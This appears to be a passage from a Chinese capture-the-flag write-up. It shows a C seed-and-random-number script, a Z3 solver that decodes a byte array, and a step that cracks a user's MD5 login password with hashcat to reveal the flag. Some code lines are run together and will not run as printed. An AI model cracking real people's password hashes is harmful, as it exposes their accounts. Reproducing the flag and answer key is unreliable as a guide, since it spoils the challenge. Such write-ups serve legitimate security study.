
第二步:算出总值和随机数
#include<stdio.h>
#include<stdlib.h>
#include<time.h>
#include<stdint.h>void main() {long long seed = 0;int a2[] = { 0x0069, 0x0078, 0x0065, 0x0064, 0x0053, 0x0065, 0x0065, 0x0064, 0x0000 };int v5 = 70, v7 = 0;long long a1 = 1;do{seed = (seed + a1 * v5) % 256;v5 = a2[v7++]; a1 += 1;} while (v5);srand(seed);for (int i = 0; i < 240; i++) {printf("%d,", rand() % 128);}
}
第三步:在利用Z3算法解密出明文内容
from z3 import*
s = Solver()
a = [BitVec("flag[%d]"%i,7) for i in range(178)]
a1 = a[:]
enc = [0xb9,0x48,0x1c,0x58,0x81,0x4f,0x51,0x7d,0x27,0x70,0x33,0x6f,0x79,0x48,0x82,0x21,0x08,0x80,0x79,0x49,0x51,0x52,0x28,0x9b,0x7d,0xbb,0x40,0x67,0x45,0x7a,0x96,0x38,0x3e,0x7d,0x41,0x42,0x86,0x60,0x4f,0x6c,0x3b,0x87,0x2e,0x26,0x72,0x51,0x83,0x80,0x79,0xbd,0x79,0x40,0x67,0x71,0x4a,0xa2,0x98,0x76,0x3a,0x8f,0x68,0xda,0x7f,0x74,0x2a,0x33,0x55,0x8d,0x5e,0x2b,0x39,0x6d,0xbe,0x5f,0x74,0x74,0x7d,0x11,0x8e,0x4b,0x4d,0x99,0x64,0x79,0x63,0xb3,0x73,0xca,0x31,0x90,0xc3,0x77,0x1b,0x6f,0x61,0x52,0x11,0xbc,0xbd,0x86,0xb2,0x78,0x4f,0x7e,0x56,0x8f,0x6c,0x94,0xb4,0x3a,0x7f,0x14,0x4b,0x79,0xb6,0x8c,0xb0,0xad,0x8b,0x67,0x6d,0xd1,0x7a,0x9a,0xa7,0x31,0x74,0x25,0x3e,0x61,0x2e,0x82,0x3d,0x63,0x5e,0x77,0x6b,0x7c,0x3f,0x24,0x65,0x35,0x9f,0x53,0x84,0x92,0x42,0xa0,0x7d,0x66,0x70,0x3b,0xd3,0x65,0xa2,0x6d,0x7f,0x19,0x92,0x7a,0x8c,0xb8,0x6b,0x12,0x18,0x66,0x74,0xc0,0x48,0x64,0x9d,0x0e,0x6f,0x53,0x96,0x49,0x61,0x5d]
table_ram= [125,46,16,61,45,39,68,121,39,105,51,85,92,45,122,4,2,101,22,34,20,45,4,71,26,127,38,91,42,38,105,44,47,117,37,61,105,56,69,98,53,107,39,9,15,42,70,91,85,105,22,4,77,101,47,78,106,90,46,117,75,119,88,55,5,15,1,42,34,17,45,82,106,58,116,115,97,9,43,36,16,116,64,37,8,89,102,114,37,55,114,24,16,30,5,72,7,100,108,42,97,26,68,115,76,62,98,58,90,50,114,8,60,109,93,46,77,113,113,91,82,125,60,109,127,3,56,8,62,92,46,101,45,59,84,109,101,96,56,7,2,14,98,46,96,62,53,70,34,21,23,48,121,20,82,28,35,15,57,30,49,96,14,5,14,92,35,104,61,6,64,1,98,3,69,62,4,78,16,22,17,45,33,26,34,100,124,76,1,40,79,51,105,86,85,47,12,101,122,11,90,26,64,81,1,122,97,98,48,5,54,69,33,33,87,64,86,85,4,37,35,55,68,111,108,40,75,13,48,62,33,126,70,2,1,30,103,92,0,64]
for i in range(178):a[i] = table_ram[i]+(105^a[i])
for i in range(178):s.add(enc[i]==a[i])
if s.check() == sat:m = s.model()for i in range(178):print((chr(m[a1[i]].as_long()) ),end = '')


第四步:求解Lihua的登录密码 md5 :23d1e086b85cc18587bbc8c33adefe07
使用hashcat成功解密
flag{memeallme!}